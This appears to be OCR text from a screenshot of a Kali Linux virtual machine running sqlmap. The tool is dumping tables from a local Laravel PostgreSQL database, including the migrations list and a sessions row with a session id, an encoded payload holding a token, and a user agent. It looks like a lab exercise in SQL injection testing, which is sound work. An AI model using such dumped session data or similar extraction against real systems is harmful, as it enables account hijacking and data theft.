 kali-linux-2024.3-virtualbox-amd64 (Kali Snashot) [Running] - Oracle VirtualBox
1 2 3 4
4:19
root@kali: /home/kali
File Actions Edit View Help
Table: migrations
[7 entries]
| id | batch | migration |
| 1 | 1 | 0001_01_01_000000_create_users_table |
| 2 | 1 | 0001_01_01_000001_create_cache_table |
| 3 | 1 | 0001_01_01_000002_create_jobs_table |
| 4 | 1 | 2025_07_23_153649_create_personal_access_tokens_table |
| 5 | 1 | 2025_07_24_012637_create_roles_table |
| 6 | 1 | 2025_07_24_012721_create_user_roles_table |
| 7 | 1 | 2025_07_24_012818_create_products_table |
[04:02:10] [INFO] table 'public.migrations' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.106/dump/public/migrations.csv'
[04:02:10] [INFO] fetching columns for table 'sessions' in database 'public'
[04:02:12] [INFO] retrieved: 'id'
[04:02:13] [INFO] retrieved: 'varchar'
[04:02:14] [INFO] retrieved: 'ip_address'
[04:02:16] [INFO] retrieved: 'varchar'
[04:02:17] [INFO] retrieved: 'last_activity'
[04:02:18] [INFO] retrieved: 'int4'
[04:02:19] [INFO] retrieved: 'payload'
[04:02:20] [INFO] retrieved: 'text'
[04:02:22] [INFO] retrieved: 'user_agent'
[04:02:23] [INFO] retrieved: 'text'
[04:02:25] [INFO] retrieved: 'user_id'
[04:02:27] [INFO] retrieved: 'int8'
[04:02:27] [INFO] fetching entries for table 'sessions' in database 'public'
[04:02:31] [INFO] retrieved: 'EsGlLCHZK2VDabTHtt065bdBw0lB34r0KAeJLbrE'
[04:02:34] [INFO] retrieved: '192.168.1.106'
[04:02:35] [INFO] retrieved: '1753343535'
[04:02:36] [INFO] retrieved: 'YTozOntzOjY6Il90b2tlbiI7czo0MDoib2lINE4yaHhJRUVvV2tQZGNjOVFvcnFwa3FEOUg0RWJKclJ0ZUNoViI7czo5OiJfcHJldmlvdXMiO2E6MTp7czozOiJ1 ...
[04:02:37] [INFO] retrieved: 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36'
[04:02:39] [INFO] retrieved: ' '
Right Ctrl
6
UV
Very high UV
Now
Search
x64
ENG
3:19 PM
7/24/2025